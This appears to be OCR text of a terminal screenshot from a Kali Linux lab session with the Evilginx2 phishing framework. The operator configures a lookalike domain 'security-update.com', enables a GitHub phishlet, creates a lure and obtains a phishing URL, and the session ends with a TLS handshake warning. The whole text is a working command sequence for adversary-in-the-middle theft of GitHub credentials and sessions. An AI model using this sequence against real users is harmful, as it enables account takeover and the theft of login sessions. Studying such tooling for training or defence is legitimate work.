 1
(genmon)XXX
19:02
kali@kali: ~
Session Actions Edit View Help
[18:49:06] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilg
inx-mastery (learn how to create phishlets)
[18:49:06] [inf] loading phishlets from: /usr/share/evilginx2/phishlets/
[18:49:06] [inf] loading configuration from: /root/.evilginx
[18:49:06] [inf] blacklist: loaded 0 ip addresses and 0 ip masks
+-----------+-----------+-------------+-------------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+-----------+-----------+-------------+-------------------+-------------+
| example | disabled | visible | | |
| github | enabled | visible | security-upda... | |
+-----------+-----------+-------------+-------------------+-------------+
: config domain security-update.com
[18:50:44] [inf] server domain set to: security-update.com
: config ipv4 127.0.0.1
[18:51:04] [inf] server external IP set to: 127.0.0.1
: phishlets hostname github
[18:51:45] [err] phishlets: invalid syntax: [hostname github]
: phishlets hostname github security-update.com
[18:52:29] [inf] phishlet 'github' hostname set to: security-update.com
[18:52:29] [inf] disabled phishlet 'github'
: phishlets enable
[18:52:45] [err] phishlets: invalid syntax: [enable]
: phishlets enable github
[18:52:53] [inf] enabled phishlet 'github'
: lures create github
[18:53:29] [inf] created lure with ID: 1
: lures get-url 1
https://security-update.com/ykwTCgRi
: 2026/04/30 18:59:58 [001] WARN: Cannot handshake client github.com remote error: tls: unknown certificate authority